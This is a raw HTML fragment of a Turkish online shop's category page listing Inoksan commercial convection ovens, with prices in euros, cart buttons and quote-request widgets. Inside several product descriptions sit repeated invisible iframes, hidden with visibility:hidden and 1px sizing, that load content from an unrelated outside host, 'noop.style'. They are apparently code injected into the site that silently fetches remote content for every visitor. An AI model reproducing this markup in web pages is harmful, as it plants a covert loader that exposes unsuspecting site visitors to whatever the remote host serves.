</a><span class="kw-actions"><a href="/product-category/pisirme-ekipmanlari/firinlar-2/?add-to-cart=8679" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8679" data-quantity="1" class="actions-addtocart  product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="8679" data-product_sku="" aria-label="Sepete ekle: “İnoksan INO-FBE022 Buhar Konveksiyonlu Fırın, GN 1/1 20 Tepsi Kapasiteli, Elektrikli”" rel="nofollow" data-success_message="&quot;İnoksan INO-FBE022 Buhar Konveksiyonlu Fırın, GN 1/1 20 Tepsi Kapasiteli, Elektrikli&quot; sepetinize eklendi" role="button"><svg width="24px" height="27px" viewBox="0 0 24 27" class="svg-addCartIcon"> <path d="M3.0518948,6.073 L0.623,6.073 C0.4443913,6.073064 0.2744004,6.1497833 0.1561911,6.2836773 C0.0379818,6.4175713 -0.0170752,6.5957608 0.005,6.773 L1.264,16.567 L0.006,26.079 C-0.0180763,26.2562394 0.0363321,26.4351665 0.155,26.569 C0.2731623,26.703804 0.4437392,26.7810739 0.623,26.781 L17.984,26.781 C18.1637357,26.7812017 18.3347719,26.7036446 18.4530474,26.5683084 C18.5713228,26.4329722 18.6252731,26.2530893 18.601,26.075 L18.489,25.233 C18.4652742,25.0082534 18.3215123,24.814059 18.1134843,24.7257511 C17.9054562,24.6374431 17.6658978,24.6689179 17.4877412,24.8079655 C17.3095847,24.947013 17.2208653,25.1717524 17.256,25.395 L17.274,25.534 L1.332,25.534 L2.509,16.646 C2.5159976,16.5925614 2.5159976,16.5384386 2.509,16.485 L1.33,7.312 L2.853102,7.312 C2.818066,7.6633881 2.8,8.0215244 2.8,8.385 C2.8,8.7285211 3.0784789,9.007 3.422,9.007 C3.7655211,9.007 4.044,8.7285211 4.044,8.385 C4.044,8.0203636 4.0642631,7.6620439 4.103343,7.312 L14.5126059,7.312 C14.5517192,7.6620679 14.572,8.02039 14.572,8.385 C14.571734,8.5500461 14.6371805,8.7084088 14.7538859,8.8251141 C14.8705912,8.9418195 15.0289539,9.007266 15.194,9.007 C15.3590461,9.007266 15.5174088,8.9418195 15.6341141,8.8251141 C15.7508195,8.7084088 15.816266,8.5500461 15.816,8.385 C15.816,8.0215244 15.797934,7.6633881 15.762898,7.312 L17.273,7.312 L16.264,15.148 C16.2418906,15.3122742 16.2862643,15.4785783 16.3872727,15.6100018 C16.4882811,15.7414254 16.6375681,15.8270962 16.802,15.848 C16.9668262,15.8735529 17.1349267,15.8304976 17.2671747,15.7288556 C17.3994227,15.6272135 17.4842817,15.4758514 17.502,15.31 L18.602,6.773 C18.6234087,6.5958949 18.5681158,6.4180821 18.4500484,6.2843487 C18.3319809,6.1506154 18.1623929,6.0737087 17.984,6.073 L15.5641052,6.073 C14.7827358,2.5731843 12.2735317,0.006 9.308,0.006 C6.3424683,0.006 3.8332642,2.5731843 3.0518948,6.073 Z M4.3273522,6.073 L14.2884507,6.073 C13.5783375,3.269785 11.6141971,1.249 9.308,1.249 C7.0015895,1.249 5.0372989,3.2688966 4.3273522,6.073 Z" class="addtocart_bag" fill="#141414" fill-rule="evenodd"></path> <path d="M17.6892,25.874 C14.6135355,25.8713496 12.1220552,23.3764679 12.1236008,20.3008027 C12.1251465,17.2251374 14.6191332,14.7327611 17.6947988,14.7332021 C20.7704644,14.7336431 23.2637363,17.2267344 23.2644,20.3024 C23.2604263,23.3816113 20.7624135,25.8753272 17.6832,25.874 L17.6892,25.874 Z M17.6892,16.2248 C15.4358782,16.2248 13.6092,18.0514782 13.6092,20.3048 C13.6092,22.5581218 15.4358782,24.3848 17.6892,24.3848 C19.9425218,24.3848 21.7692,22.5581218 21.7692,20.3048 C21.7692012,19.2216763 21.3385217,18.1830021 20.5720751,17.4176809 C19.8056285,16.6523598 18.7663225,16.2232072 17.6832,16.2248 L17.6892,16.2248 Z" class="addtocart_circle" fill="#141414"></path> <path d="M18.4356,21.0488 L19.6356,21.0488 L19.632,21.0488 C20.0442253,21.0497941 20.3792059,20.7164253 20.3802,20.3042 C20.3811941,19.8919747 20.0478253,19.5569941 19.6356,19.556 L18.4356,19.556 L18.4356,18.356 C18.419528,17.9550837 18.0898383,17.6383459 17.6886,17.6383459 C17.2873617,17.6383459 16.957672,17.9550837 16.9416,18.356 L16.9416,19.556 L15.7392,19.556 C15.3269747,19.556 14.9928,19.8901747 14.9928,20.3024 C14.9928,20.7146253 15.3269747,21.0488 15.7392,21.0488 L16.9416,21.0488 L16.9416,22.2488 C16.9415997,22.4469657 17.0204028,22.6369975 17.1606396,22.7770092 C17.3008764,22.9170209 17.4910346,22.9955186 17.6892,22.9952 L17.6856,22.9952 C17.8842778,22.99648 18.0752408,22.9183686 18.2160678,22.7782176 C18.3568947,22.6380666 18.4359241,22.4474817 18.4356,22.2488 L18.4356,21.0488 Z" class="addtocart_plus" fill="#141414"></path> </svg></a><a class="actions-moreinfo" href="https://hitmutfak.com/urun/inoksan-ino-fbe022-buhar-konveksiyonlu-firin/" title="MORE INFO"><svg width="50px" height="24px" class="svg-moreIcon"><circle cx="12" cy="12" r="2"/><circle cx="20" cy="12" r="2"/><circle cx="28" cy="12" r="2"/></svg></a></span>	<span id="woocommerce_loop_add_to_cart_link_describedby_8679" class="screen-reader-text">
</span><div
class="yith-ywraq-add-to-quote add-to-quote-8679" ><div class="yith-ywraq-add-button show"
style="display:block"
data-product_id="8679">
<a href="#" class="add-request-quote-button button" data-product_id="8679"
data-wp_nonce="0840bac007">
Teklif alın</a></div><div
class="yith_ywraq_add_item_product-response-8679 yith_ywraq_add_item_product_message hide hide-when-removed"
style="display:none" data-product_id="8679"></div><div
class="yith_ywraq_add_item_response-8679 yith_ywraq_add_item_response_message hide hide-when-removed"
data-product_id="8679"
style="display:none">Bu ürün teklif talep listesinde mevcut.</div><div
class="yith_ywraq_add_item_browse-list-8679 yith_ywraq_add_item_browse_message  hide hide-when-removed"
style="display:none"
data-product_id="8679"><a
href="https://hitmutfak.com/request-quote/">Listeyi görüntüleyin.</a></div></div><div class="clear"></div></div></li><li class="prodpage-style2 product type-product post-8678 status-publish first instock product_cat-inoksan product_cat-firinlar-inoksan product_cat-pisirme-ekipmanlari product_cat-firinlar-2 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple"><div class="product-list-item text-custom-parent-hov prod-layout-style2">
<a href="https://hitmutfak.com/urun/inoksan-fbe-006-konveksiyonlu-firin/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="zn_badge_container"></div>
<span class="kw-prodimage"><img data-lazyloaded="1" src="[data-uri]" data-src="https://hitmutfak.com/wp-content/uploads/2022/07/Ekran-goruntusu-2022-07-20-143112-270x270_c.png" title="İnoksan FBE-006 Konveksiyonlu Fırın" alt="İnoksan FBE-006 Konveksiyonlu Fırın" class="kw-prodimage-img" width="270" height="270"  /></span><div class="kw-details clearfix"><h3 class="kw-details-title text-custom-child" itemprop="headline" >İnoksan FBE-006 Konveksiyonlu Fırın, 40 Tepsi Kapasiteli, Elektrikli</h3><div class="kw-details-desc"><p>&nbsp;</p><div><iframe data-lazyloaded="1" src="about:blank" style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" data-litespeed-src="//noop.style/tag"></iframe></div><div><iframe data-lazyloaded="1" src="about:blank" style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" data-litespeed-src="//noop.style/tag"></iframe></div></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi>5.886,0&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <span style="color:black;font-size:medium;font-weight:bold;">+ KDV</span></span></div>
</a><span class="kw-actions"><a href="/product-category/pisirme-ekipmanlari/firinlar-2/?add-to-cart=8678" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8678" data-quantity="1" class="actions-addtocart  product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="8678" data-product_sku="" aria-label="Sepete ekle: “İnoksan FBE-006 Konveksiyonlu Fırın, 40 Tepsi Kapasiteli, Elektrikli”" rel="nofollow" data-success_message="&quot;İnoksan FBE-006 Konveksiyonlu Fırın, 40 Tepsi Kapasiteli, Elektrikli&quot; sepetinize eklendi" role="button"><svg width="24px" height="27px" viewBox="0 0 24 27" class="svg-addCartIcon"> <path d="M3.0518948,6.073 L0.623,6.073 C0.4443913,6.073064 0.2744004,6.1497833 0.1561911,6.2836773 C0.0379818,6.4175713 -0.0170752,6.5957608 0.005,6.773 L1.264,16.567 L0.006,26.079 C-0.0180763,26.2562394 0.0363321,26.4351665 0.155,26.569 C0.2731623,26.703804 0.4437392,26.7810739 0.623,26.781 L17.984,26.781 C18.1637357,26.7812017 18.3347719,26.7036446 18.4530474,26.5683084 C18.5713228,26.4329722 18.6252731,26.2530893 18.601,26.075 L18.489,25.233 C18.4652742,25.0082534 18.3215123,24.814059 18.1134843,24.7257511 C17.9054562,24.6374431 17.6658978,24.6689179 17.4877412,24.8079655 C17.3095847,24.947013 17.2208653,25.1717524 17.256,25.395 L17.274,25.534 L1.332,25.534 L2.509,16.646 C2.5159976,16.5925614 2.5159976,16.5384386 2.509,16.485 L1.33,7.312 L2.853102,7.312 C2.818066,7.6633881 2.8,8.0215244 2.8,8.385 C2.8,8.7285211 3.0784789,9.007 3.422,9.007 C3.7655211,9.007 4.044,8.7285211 4.044,8.385 C4.044,8.0203636 4.0642631,7.6620439 4.103343,7.312 L14.5126059,7.312 C14.5517192,7.6620679 14.572,8.02039 14.572,8.385 C14.571734,8.5500461 14.6371805,8.7084088 14.7538859,8.8251141 C14.8705912,8.9418195 15.0289539,9.007266 15.194,9.007 C15.3590461,9.007266 15.5174088,8.9418195 15.6341141,8.8251141 C15.7508195,8.7084088 15.816266,8.5500461 15.816,8.385 C15.816,8.0215244 15.797934,7.6633881 15.762898,7.312 L17.273,7.312 L16.264,15.148 C16.2418906,15.3122742 16.2862643,15.4785783 16.3872727,15.6100018 C16.4882811,15.7414254 16.6375681,15.8270962 16.802,15.848 C16.9668262,15.8735529 17.1349267,15.8304976 17.2671747,15.7288556 C17.3994227,15.6272135 17.4842817,15.4758514 17.502,15.31 L18.602,6.773 C18.6234087,6.5958949 18.5681158,6.4180821 18.4500484,6.2843487 C18.3319809,6.1506154 18.1623929,6.0737087 17.984,6.073 L15.5641052,6.073 C14.7827358,2.5731843 12.2735317,0.006 9.308,0.006 C6.3424683,0.006 3.8332642,2.5731843 3.0518948,6.073 Z M4.3273522,6.073 L14.2884507,6.073 C13.5783375,3.269785 11.6141971,1.249 9.308,1.249 C7.0015895,1.249 5.0372989,3.2688966 4.3273522,6.073 Z" class="addtocart_bag" fill="#141414" fill-rule="evenodd"></path> <path d="M17.6892,25.874 C14.6135355,25.8713496 12.1220552,23.3764679 12.1236008,20.3008027 C12.1251465,17.2251374 14.6191332,14.7327611 17.6947988,14.7332021 C20.7704644,14.7336431 23.2637363,17.2267344 23.2644,20.3024 C23.2604263,23.3816113 20.7624135,25.8753272 17.6832,25.874 L17.6892,25.874 Z M17.6892,16.2248 C15.4358782,16.2248 13.6092,18.0514782 13.6092,20.3048 C13.6092,22.5581218 15.4358782,24.3848 17.6892,24.3848 C19.9425218,24.3848 21.7692,22.5581218 21.7692,20.3048 C21.7692012,19.2216763 21.3385217,18.1830021 20.5720751,17.4176809 C19.8056285,16.6523598 18.7663225,16.2232072 17.6832,16.2248 L17.6892,16.2248 Z" class="addtocart_circle" fill="#141414"></path> <path d="M18.4356,21.0488 L19.6356,21.0488 L19.632,21.0488 C20.0442253,21.0497941 20.3792059,20.7164253 20.3802,20.3042 C20.3811941,19.8919747 20.0478253,19.5569941 19.6356,19.556 L18.4356,19.556 L18.4356,18.356 C18.419528,17.9550837 18.0898383,17.6383459 17.6886,17.6383459 C17.2873617,17.6383459 16.957672,17.9550837 16.9416,18.356 L16.9416,19.556 L15.7392,19.556 C15.3269747,19.556 14.9928,19.8901747 14.9928,20.3024 C14.9928,20.7146253 15.3269747,21.0488 15.7392,21.0488 L16.9416,21.0488 L16.9416,22.2488 C16.9415997,22.4469657 17.0204028,22.6369975 17.1606396,22.7770092 C17.3008764,22.9170209 17.4910346,22.9955186 17.6892,22.9952 L17.6856,22.9952 C17.8842778,22.99648 18.0752408,22.9183686 18.2160678,22.7782176 C18.3568947,22.6380666 18.4359241,22.4474817 18.4356,22.2488 L18.4356,21.0488 Z" class="addtocart_plus" fill="#141414"></path> </svg></a><a class="actions-moreinfo" href="https://hitmutfak.com/urun/inoksan-fbe-006-konveksiyonlu-firin/" title="MORE INFO"><svg width="50px" height="24px" class="svg-moreIcon"><circle cx="12" cy="12" r="2"/><circle cx="20" cy="12" r="2"/><circle cx="28" cy="12" r="2"/></svg></a></span>	<span id="woocommerce_loop_add_to_cart_link_describedby_8678" class="screen-reader-text">
</span><div
class="yith-ywraq-add-to-quote add-to-quote-8678" ><div class="yith-ywraq-add-button show"
style="display:block"
data-product_id="8678">
<a href="#" class="add-request-quote-button button" data-product_id="8678"
data-wp_nonce="129db0329d">
Teklif alın</a></div><div
class="yith_ywraq_add_item_product-response-8678 yith_ywraq_add_item_product_message hide hide-when-removed"
style="display:none" data-product_id="8678"></div><div
class="yith_ywraq_add_item_response-8678 yith_ywraq_add_item_response_message hide hide-when-removed"
data-product_id="8678"
style="display:none">Bu ürün teklif talep listesinde mevcut.</div><div
class="yith_ywraq_add_item_browse-list-8678 yith_ywraq_add_item_browse_message  hide hide-when-removed"
style="display:none"
data-product_id="8678"><a
href="https://hitmutfak.com/request-quote/">Listeyi görüntüleyin.</a></div></div><div class="clear"></div></div></li><li class="prodpage-style2 product type-product post-8677 status-publish instock product_cat-inoksan product_cat-pisirme-ekipmanlari product_cat-firinlar-2 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple"><div class="product-list-item text-custom-parent-hov prod-layout-style2">
<a href="https://hitmutfak.com/urun/inoksan-fkg-042e-konveksiyonlu-firin/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="zn_badge_container"></div>
<span class="kw-prodimage"><img data-lazyloaded="1" src="[data-uri]" data-src="https://hitmutfak.com/wp-content/uploads/2022/07/Ekran-goruntusu-2022-07-20-143036-270x270_c.png" title="Konveksiyonlu Fırın Inoksan FKG-42E" alt="İnoksan FKG 042E Konveksiyonlu Fırın" class="kw-prodimage-img" width="270" height="270"  /></span><div class="kw-details clearfix"><h3 class="kw-details-title text-custom-child" itemprop="headline" >İnoksan FKG 042E Dijital Panel Konveksiyonlu Fırın, 40 Tepsi Kapasiteli, Gazlı</h3><div class="kw-details-desc"><p>&nbsp;</p><div><iframe data-lazyloaded="1" src="about:blank" style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" data-litespeed-src="//noop.style/tag"></iframe></div><div><iframe data-lazyloaded="1" src="about:blank" style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" data-litespeed-src="//noop.style/tag"></iframe></div><div><iframe data-lazyloaded="1" src="about:blank" style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" data-litespeed-src="//noop.style/tag"></iframe></div><div><iframe data-lazyloaded="1" src="about:blank" style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" data-litespeed-src="//noop.style/tag"></iframe></div><div><iframe data-lazyloaded="1" src="about:blank" style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" data-litespeed-src="//noop.style/tag"></iframe></div></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi>6.669,0&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <span style="color:black;font-size:medium;font-weight:bold;">+ KDV</span></span></div>
</a><span class="kw-actions"><a href="/product-category/pisirme-ekipmanlari/firinlar-2/?add-to-cart=8677" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8677" data-quantity="1" class="actions-addtocart  product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="8677" data-product_sku="" aria-label="Sepete ekle: “İnoksan FKG 042E Dijital Panel Konveksiyonlu Fırın, 40 Tepsi Kapasiteli, Gazlı”" rel="nofollow" data-success_message="&quot;İnoksan FKG 042E Dijital Panel Konveksiyonlu Fırın, 40 Tepsi Kapasiteli, Gazlı&quot; sepetinize eklendi" role="button"><svg width="24px" height="27px" viewBox="0 0 24 27" class="svg-addCartIcon"> <path d="M3.0518948,6.073 L0.623,6.073 C0.4443913,6.073064 0.2744004,6.1497833 0.1561911,6.2836773 C0.0379818,6.4175713 -0.0170752,6.5957608 0.005,6.773 L1.264,16.567 L0.006,26.079 C-0.0180763,26.2562394 0.0363321,26.4351665 0.155,26.569 C0.2731623,26.703804 0.4437392,26.7810739 0.623,26.781 L17.984,26.781 C18.1637357,26.7812017 18.3347719,26.7036446 18.4530474,26.5683084 C18.5713228,26.4329722 18.6252731,26.2530893 18.601,26.075 L18.489,25.233 C18.4652742,25.0082534 18.3215123,24.814059 18.1134843,24.7257511 C17.9054562,24.6374431 17.6658978,24.6689179 17.4877412,24.8079655 C17.3095847,24.947013 17.2208653,25.1717524 17.256,25.395 L17.274,25.534 L1.332,25.534 L2.509,16.646 C2.5159976,16.5925614 2.5159976,16.5384386 2.509,16.485 L1.33,7.312 L2.853102,7.312 C2.818066,7.6633881 2.8,8.0215244 2.8,8.385 C2.8,8.7285211 3.0784789,9.007 3.422,9.007 C3.7655211,9.007 4.044,8.7285211 4.044,8.385 C4.044,8.0203636 4.0642631,7.6620439 4.103343,7.312 L14.5126059,7.312 C14.5517192,7.6620679 14.572,8.02039 14.572,8.385 C14.571734,8.5500461 14.6371805,8.7084088 14.7538859,8.8251141 C14.8705912,8.9418195 15.0289539,9.007266 15.194,9.007 C15.3590461,9.007266 15.5174088,8.9418195 15.6341141,8.8251141 C15.7508195,8.7084088 15.816266,8.5500461 15.816,8.385 C15.816,8.0215244 15.797934,7.6633881 15.762898,7.312 L17.273,7.312 L16.264,15.148 C16.2418906,15.3122742 16.2862643,15.4785783 16.3872727,15.6100018 C16.4882811,15.7414254 16.6375681,15.8270962 16.802,15.848 C16.9668262,15.8735529 17.1349267,15.8304976 17.2671747,15.7288556 C17.3994227,15.6272135 17.4842817,15.4758514 17.502,15.31 L18.602,6.773 C18.6234087,6.5958949 18.5681158,6.4180821 18.4500484,6.2843487 C18.3319809,6.1506154 18.1623929,6.0737087 17.984,6.073 L15.5641052,6.073 C14.7827358,2.5731843 12.2735317,0.006 9.308,0.006 C6.3424683,0.006 3.8332642,2.5731843 3.0518948,6.073 Z M4.3273522,6.073 L14.2884507,6.073 C13.5783375,3.269785 11.6141971,1.249 9.308,1.249 C7.0015895,1.249 5.0372989,3.2688966 4.3273522,6.073 Z" class="addtocart_bag" fill="#141414" fill-rule="evenodd"></path> <path d="M17.6892,25.874 C14.6135355,25.8713496 12.1220552,23.3764679 12.1236008,20.3008027 C12.1251465,17.2251374 14.6191332,14.7327611 17.6947988,14.7332021 C20.7704644,14.7336431 23.2637363,17.2267344 23.2644,20.3024 C23.2604263,23.3816113 20.7624135,25.8753272 17.6832,25.874 L17.6892,25.874 Z M17.6892,16.2248 C15.4358782,16.2248 13.6092,18.0514782 13.6092,20.3048 C13.6092,22.5581218 15.4358782,24.3848 17.6892,24.3848 C19.9425218,24.3848 21.7692,22.5581218 21.7692,20.3048 C21.7692012,19.2216763 21.3385217,18.1830021 20.5720751,17.4176809 C19.8056285,16.6523598 18.7663225,16.2232072 17.6832,16.2248 L17.6892,16.2248 Z" class="addtocart_circle" fill="#141414"></path> <path d="M18.4356,21.0488 L19.6356,21.0488 L19.632,21.0488 C20.0442253,21.0497941 20.3792059,20.7164253 20.3802,20.3042 C20.3811941,19.8919747 20.0478253,19.5569941 19.6356,19.556 L18.4356,19.556 L18.4356,18.356 C18.419528,17.9550837 18.0898383,17.6383459 17.6886,17.6383459 C17.2873617,17.6383459 16.957672,17.9550837 16.9416,18.356 L16.9416,19.556 L15.7392,19.556 C15.3269747,19.556 14.9928,19.8901747 14.9928,20.3024 C14.9928,20.7146253 15.3269747,21.0488 15.7392,21.0488 L16.9416,21.0488 L16.9416,22.2488 C16.9415997,22.4469657 17.0204028,22.6369975 17.1606396,22.7770092 C17.3008764,22.9170209 17.4910346,22.9955186 17.6892,22.9952 L17.6856,22.9952 C17.8842778,22.99648 18.0752408,22.9183686 18.2160678,22.7782176 C18.3568947,22.6380666 18.4359241,22.4474817 18.4356,22.2488 L18.4356,21.0488 Z" class="addtocart_plus" fill="#141414"></path> </svg></a><a class="actions-moreinfo" href="https://hitmutfak.com/urun/inoksan-fkg-042e-konveksiyonlu-firin/" title="MORE INFO"><svg width="50px" height="24px" class="svg-moreIcon"><circle cx="12" cy="12" r="2"/><circle cx="20" cy="12" r="2"/><circle cx="28" cy="12" r="2"/></svg></a></span>	<span id="woocommerce_loop_add_to_cart_link_describedby_8677" class="screen-reader-text">
</span><div
class="yith-ywraq-add-to-quote add-to-quote-8677" ><div class="yith-ywraq-add-button show"
style="display:block"
data-product_id="8677">
<a href="#" class="add-request-quote-button button" data-product_id="8677"
data-wp_nonce="8d5ed2fa94">
Teklif alın</a></div><div
class="yith_ywraq_add_item_product-response-8677 yith_ywraq_add_item_product_message hide hide-when-removed"
style="display:none" data-product_id="8677"></div><div
class="yith_ywraq_add_item_response-8677 yith_ywraq_add_item_response_message hide hide-when-removed"
data-product_id="8677"
style="display:none">Bu ürün teklif talep listesinde mevcut.</div><div
class="yith_ywraq_add_item_browse-list-8677 yith_ywraq_add_item_browse_message  hide hide-when-removed"
style="display:none"
data-product_id="8677"><a
href="https://hitmutfak.com/request-quote/">Listeyi görüntüleyin.</a></div></div><div class="clear"></div></div></li><li class="prodpage-style2 product type-product post-8676 status-publish last instock product_cat-inoksan product_cat-pisirme-ekipmanlari product_cat-firinlar-2 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple"><div class="product-list-item text-custom-parent-hov prod-layout-style2">
<a href="https://hitmutfak.com/urun/inoksan-fkg022e-konveksiyonlu-firin/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="zn_badge_container"></div>
<span class="kw-prodimage"><img data-lazyloaded="1" src="[data-uri]" data-src="https://hitmutfak.com/wp-content/uploads/2026/01/Konveksiyonlu-Firin-Inoksan-FKG-022E-270x270_c.png" title="Konveksiyonlu Fırın Inoksan FKG-022E" alt="İnoksan FKG022E Konveksiyonlu Fırın" class="kw-prodimage-img" width="270" height="270"  /></span><div class="kw-details clearfix"><h3 class="kw-details-title text-custom-child" itemprop="headline" >İnoksan FKG022E Konveksiyonlu Fırın, 10 Tepsi Kapasiteli, Gazlı</h3><div class="kw-details-desc"><p>&nbsp;</p><div><iframe data-lazyloaded="1" src="about:blank" style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" data-litespeed-src="//noop.style/tag"></iframe></div><div><iframe data-lazyloaded="1" src="about:blank" style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" data-litespeed-src="//noop.style/tag"></iframe></div><div><iframe data-lazyloaded="1" src="about:blank" style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" data-litespeed-src="//noop.style/tag"></iframe></div><div><iframe data-lazyloaded="1" src="about:blank" style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" data-litespeed-src="//noop.style/tag"></iframe></div><div><iframe data-lazyloaded="1" src="about:blank" style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" data-litespeed-src="//noop.style/tag"></iframe></div><div><iframe data-lazyloaded="1" src="about:blank" style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" data-litespeed-src="//noop.style/tag"></iframe></div></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi>4.709,0&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <span style="color:black;font-size:medium;font-weight:bold;">+ KDV</span></span></div>
</a><span class="kw-actions"><a href="/product-category/pisirme-ekipmanlari/firinlar-2/?add-to-cart=8676" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8676" data-quantity="1" class="actions-addtocart  product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="8676" data-product_sku="" aria-label="Sepete ekle: “İnoksan FKG022E Konveksiyonlu Fırın, 10 Tepsi Kapasiteli, Gazlı”" rel="nofollow" data-success_message="&quot;İnoksan FKG022E Konveksiyonlu Fırın, 10 Tepsi Kapasiteli, Gazlı&quot; sepetinize eklendi" role="button"><svg width="24px" height="27px" viewBox="0 0 24 27" class="svg-addCartIcon"> <path d="M3.0518948,6.073 L0.623,6.073 C0.4443913,6.073064 0.2744004,6.1497833 0.1561911,6.2836773 C0.0379818,6.4175713 -0.0170752,6.5957608 0.005,6.773 L1.264,16.567 L0.006,26.079 C-0.0180763,26.2562394 0.0363321,26.4351665 0.155,26.569 C0.2731623,26.703804 0.4437392,26.7810739 0.623,26.781 L17.984,26.781 C18.1637357,26.7812017 18.3347719,26.7036446 18.4530474,26.5683084 C18.5713228,26.4329722 18.6252731,26.2530893 18.601,26.075 L18.489,25.233 C18.4652742,25.0082534 18.3215123,24.814059 18.1134843,24.7257511 C17.9054562,24.6374431 17.6658978,24.6689179 17.4877412,24.8079655 C17.3095847,24.947013 17.2208653,25.1717524 17.256,25.395 L17.274,25.534 L1.332,25.534 L2.509,16.646 C2.5159976,16.5925614 2.5159976,16.5384386 2.509,16.485 L1.33,7.312 L2.853102,7.312 C2.818066,7.6633881 2.8,8.0215244 2.8,8.385 C2.8,8.7285211 3.0784789,9.007 3.422,9.007 C3.7655211,9.007 4.044,8.7285211 4.044,8.385 C4.044,8.0203636 4.0642631,7.6620439 4.103343,7.312 L14.5126059,7.312 C14.5517192,7.6620679 14.572,8.02039 14.572,8.385 C14.571734,8.5500461 14.6371805,8.7084088 14.7538859,8.8251141 C14.8705912,8.9418195 15.0289539,9.007266 15.194,9.007 C15.3590461,9.007266 15.5174088,8.9418195 15.6341141,8.8251141 C15.7508195,8.7084088 15.816266,8.5500461 15.816,8.385 C15.816,8.0215244 15.797934,7.6633881 15.762898,7.312 L17.273,7.312 L16.264,15.148 C16.2418906,15.3122742 16.2862643,15.4785783 16.3872727,15.6100018 C16.4882811,15.7414254 16.6375681,15.8270962 16.802,15.848 C16.9668262,15.8735529 17.1349267,15.8304976 17.2671747,15.7288556 C17.3994227,15.6272135 17.4842817,15.4758514 17.502,15.31 L18.602,6.773 C18.6234087,6.5958949 18.5681158,6.4180821 18.4500484,6.2843487 C18.3319809,6.1506154 18.1623929,6.0737087 17.984,6.073 L15.5641052,6.073 C14.7827358,2.5731843 12.2735317,0.006 9.308,0.006 C6.3424683,0.006 3.8332642,2.5731843 3.0518948,6.073 Z M4.3273522,6.073 L14.2884507,6.073 C13.5783375,3.269785 11.6141971,1.249 9.308,1.249 C7.0015895,1.249 5.0372989,3.2688966 4.3273522,6.073 Z" class="addtocart_bag" fill="#141414" fill-rule="evenodd"></path> <path d="M17.6892,25.874 C14.6135355,25.8713496 12.1220552,23.3764679 12.1236008,20.3008027 C12.1251465,17.2251374 14.6191332,14.7327611 17.6947988,14.7332021 C20.7704644,14.7336431 23.2637363,17.2267344 23.2644,20.3024 C23.2604263,23.3816113 20.7624135,25.8753272 17.6832,25.874 L17.6892,25.874 Z M17.6892,16.2248 C15.4358782,16.2248 13.6092,18.0514782 13.6092,20.3048 C13.6092,22.5581218 15.4358782,24.3848 17.6892,24.3848 C19.9425218,24.3848 21.7692,22.5581218 21.7692,20.3048 C21.7692012,19.2216763 21.3385217,18.1830021 20.5720751,17.4176809 C19.8056285,16.6523598 18.7663225,16.2232072 17.6832,16.2248 L17.6892,16.2248 Z" class="addtocart_circle" fill="#141414"></path> <path d="M18.4356,21.0488 L19.6356,21.0488 L19.632,21.0488 C20.0442253,21.0497941 20.3792059,20.7164253 20.3802,20.3042 C20.3811941,19.8919747 20.0478253,19.5569941 19.6356,19.556 L18.4356,19.556 L18.4356,18.356 C18.419528,17.9550837 18.0898383,17.6383459 17.6886,17.6383459 C17.2873617,17.6383459 16.957672,17.9550837 16.9416,18.356 L16.9416,19.556 L15.7392,19.556 C15.3269747,19.556 14.9928,19.8901747 14.9928,20.3024 C14.9928,20.7146253 15.3269747,21.0488 15.7392,21.0488 L16.9416,21.0488 L16.9416,22.2488 C16.9415997,22.4469657 17.0204028,22.6369975 17.1606396,22.7770092 C17.3008764,22.9170209 17.4910346,22.9955186 17.6892,22.9952 L17.6856,22.9952 C17.8842778,22.99648 18.0752408,22.9183686 18.2160678,22.7782176 C18.3568947,22.6380666 18.4359241,22.4474817 18.4356,22.2488 L18.4356,21.0488 Z" class="addtocart_plus" fill="#141414"></path> </svg></a><a class="actions-moreinfo" href="https://hitmutfak.com/urun/inoksan-fkg022e-konveksiyonlu-firin/" title="MORE INFO"><svg width="50px" height="24px" class="svg-moreIcon"><circle cx="12" cy="12" r="2"/><circle cx="20" cy="12" r="2"/><circle cx="28" cy="12" r="2"/></svg></a></span>	<span id="woocommerce_loop_add_to_cart_link_describedby_8676" class="screen-reader-text">
</span><div
class="yith-ywraq-add-to-quote add-to-quote-8676" ><div class="yith-ywraq-add-button show"
style="display:block"
data-product_id="8676">
<a href="#" class="add-request-quote-button button" data-product_id="8676"
data-wp_nonce="c18214db49">
Teklif alın</a></div><div
class="yith_ywraq_add_item_product-response-8676 yith_ywraq_add_item_product_message hide hide-when-removed"
style="display:none" data-product_id="8676"></div><div
class="yith_ywraq_add_item_response-8676 yith_ywraq_add_item_response_message hide hide-when-removed"
data-product_id="8676"
style="display:none">Bu ürün teklif talep listesinde mevcut.</div><div
